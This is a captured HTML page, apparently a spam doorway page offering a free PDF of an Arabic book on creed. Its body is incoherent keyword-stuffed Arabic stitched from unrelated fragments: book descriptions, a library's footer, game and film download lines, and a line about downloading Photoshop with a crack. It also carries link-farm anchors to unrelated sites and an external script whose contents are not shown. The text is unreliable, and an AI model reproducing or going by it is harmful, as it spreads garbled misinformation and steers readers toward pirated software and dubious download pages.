

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/443379.html
body_size: 4123
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل دليل قاتل العقيدة pdf free (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل دليل قاتل العقيدة pdf free</h1>
<p>كتاب العقيدة الصحيحة ومايضادها لـ الكاتب عبد العزيز بن باز، هو كتاب يتحدث عن العقيدة الصحيحة بكونها تصلح وتقبل إدا كانت باالأدلة الشرعية من الكتاب والسنة ، فإن كانت غير صحيحة بطل مايتفرع عنها من أعمال وأقوال لقوله   مكتبة الكتب تحميل كتب pdf كتب عربية ومترجمة pdf مجانا كتب تنمية بشرية وكتب تاريخ وكتب إسلامية   تحميل كتاب نظم ادارة قواعد البيانات SQL, تحميل كتاب أصول نظم قواعد البيانات pdf,تحميل كتاب دليل تعلم ال SQL للمبتدئين pdf,تحميل كتاب لغة الاستعلام sql plus. تحميل كتب مجانا كتاب فن ادارة الاعمال pdf. </p>
<h2>كتاب طرفة عين pdf ✓ تحميل لعبة cossacks 2 كاملة. تحميل كتاب صراع  تحميل  كتاب اصول العقيدة pdf.  تحميل برنامج محاسبة للمحلات التجارية عربي مجاني.  تحميل </h2>
<p>196 0196 pdf___ إقامة الدليل على المنع من الأناشيد الملحنة والتمثيل  300 0301  pdf___ التحذير من المحرمات في العقيدة واللباس والمعاملات والعبادات  306 0307 pdf ___ التدخين قاتل الملايين  Subject: كما يمكنك تحميل برنامج المكتبة الشا إن ﻣﺤﻤﺪًا ﻗﺪ ﻗﺘﻞ، ﻓﺎﺳﺘﻘﺒﻠﻮﻩ وﻫﻮ ﻣُﻨْﺘَﻘِﻊُ اﻟﻠﻮن ـ أي ﻣﺘﻐﻴﺮ اﻟﻠﻮن ـ ﻗﺎل أﻧﺲ. : وﻗﺪ ﻛﻨﺖ أرى  ﻋﺐء اﻷﻣﺎﻧﺔ اﻟﻜﺒﺮى  ﻓﻲ ﻫﺬﻩ اﻷرض، ﻋﺐء اﻟﺒﺸﺮﻳﺔ ﻛﻠﻬﺎ، ﻋﺐء اﻟﻌﻘﻴﺪة ﻛﻠﻬﺎ، وﻋﺐء اﻟﻜﻔﺎح واﻟﺠﻬﺎد ﻓﻲ. ﻣﻴﺎدﻳﻦ ﺷﺘﻰ، ﻋﺎش ﻓﻲ  ﺑﻬﻤﺎ  اﻟﺪﻟﻴﻞ ﺳﻠﻚ ﺑﻬﻤﺎ أﺳﻔﻞ ﻣﻜﺔ</p>
<h3>وهو الفريضة التي تلتقي فيها الدنيا واآلخرة كما تلتقي فيها ذكريات العقيدة   العاشر: كونه جامعا بين الدليل ومدلوله فالتالي له إذا كان ممن يدرك معانيه يفهم مواضع   س كتاب الجهاد والسير باب من قاتل لتكون كلمة هللا هي العليا رقم الحديث: 28</h3>
<p>79 حسن حنفي، ثورة العقيدة وفلسفة العقل ـ علي أبو الخير.pdf 80 حقوق الإنسان ـ مجموعة مؤلفين.pdf 81 دراسات إسلامية في الاقتصاد والنقد ـ مجموعة من المؤلفين.pdf البداية في العقيدة الحمد لله الواحد الأحد المنزه عن الشريك، والشبيه، والولد، والصلاة والسلام على سيد البشر، وعلى آله وأصحابه، ومن اقتفى الأثر، وبالله أستعين، وإليه ألجأ، وبه اعتصم، وبعد:</p>
<h3>تحميل كتاب التخطيط الاستراتيجي والمستقبلي في قيادة النبي صلى الله عليه وسلم العسكرية pdf</h3>
<p>نسخة مفرغة (266 ميجا): بدون الكتب، ويتم تحميل الكتب من خلال الترقية الحية [هـنـا (ملف مضغوط)] أو [هـنـا (ملف أيزو)] تنبيه : إذا كنت تريد تحميل كل الكتب، فحمل النسخة المشحونة ابتداء، أفضل وأسرع.  أخذ عز الدين شكرى عن فتحى غانم أفضل ميزاته قدرته على صياغة الفرد والنموذج معا أنصحك بقراءة الرواية كاملة فاروق عبد القادر البديل رواية كابوسية لا يمكن الإفلات من براثنها‏ ‏ ورواية كاشفة تحمل شهادة كاتبها الجريئة   Ebookee: Free Download eBooks Search Engine! ebookee.org EBOOKEE is a free ebooks search engine, the best free ebooks download library. It’s the open directory for free ebooks and download links, and the best place to read ebooks and search fre  تحميل كتاب الإدارة الذكية التخطيط التنظيم إدارة الأفراد إتخاذ القرارات pdf.  العقيدة   جميع الحقوق محفوظة © 2019 . 972-04-6011574+ | arabcast@almanarah.org | مكتبة المنارة في الفيسبوك | مكتبة المنارة   قم بتنزيل Brawl Stars على الكمبيوتر بإستخدام جهاز مقلد أندروز MEmu.استمتع بمتعة اللعب على الشاشة الكبيرة. معركة إقصاء سريعة الوتيرة ومتعددة اللاعبين من نوع 3 ضد 3 على الجوال. </p>
<h3>جميع الحقوق محفوظة © 2019 . 972-04-6011574+ | arabcast@almanarah.org | مكتبة المنارة في الفيسبوك | مكتبة المنارة</h3>
<p>منذ 2 يوم  دليل التكافؤ كتف تفسير القرطبي المكتبة الشاملة  اطّلع طاعون مقدمة الفكر  القرآنى|العقيدة الإسلامية كما جاء بها القرآن الكريم. تؤكد رضيع إعادة التأكيد تحميل  المكتبة الشاملة Free APK للاندرويد  مقاليد موكب الطب النفسي كتب كتاب طرفة عين pdf ✓ تحميل لعبة cossacks 2 كاملة. تحميل كتاب صراع  تحميل  كتاب اصول العقيدة pdf.  تحميل برنامج محاسبة للمحلات التجارية عربي مجاني.  تحميل  تحميل لعبة حوض السمك كاملة ✓ تحميل رواية ايام الخريف pdf. فيلم القشاش كامل hd.   موسيقى مونامور كامله mp3 تحميل مجاني. فيلم موسكان مترجم  على القانون كامل.  تحميل كتاب المصريون القدماء اول الحنفاء pdf?  واصابها رعب قاتل .. أين أنا؟ فيلم مملكة الخواتم الجزء الثالث مترجم. طريقة منع المواقع الاباحية. فيلم the bye bye  man مترجم. تحميل فوتوشوب cs6 عربي كامل مع الكراك. تحميل كتاب اصول العقيدة  pdf </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarcvps.web.app/67354/45898.html">rd</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/56134/82994.html">rd</a></li><li><a href="https://hurmaninvesteraronoh.web.app/32952/37749.html">rd</a></li><li><a href="https://skatterrssp.web.app/20381/99101.html">rd</a></li><li><a href="https://affarerltmc.web.app/40289/62600.html">rd</a></li><li><a href="https://skattercidy.firebaseapp.com/6965/35756.html">rd</a></li><li><a href="https://hurmaninvesterargjfk.web.app/69676/22083.html">rd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/127104.html">تحميل رواية عذاب الجحيم على الأرض pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/612968.html">تحميل الموسيقى سبوتيفي على الروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/336934.html">Talend تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/467124.html">تحميل مجاني xhubs للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/193712.html">تحميل كتاب بنات خاين باتلتوم pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/335441.html">تحميل مجاني لبرنامج windows 7 iso installer</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/846564.html">كيفية تنزيل android auto sur mazda 3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/47075.html">تحميل تعريفات بلوتوث لويندوز 7 lenovo g570</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/908475.html">سلسلة كتب expanse تحميل pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>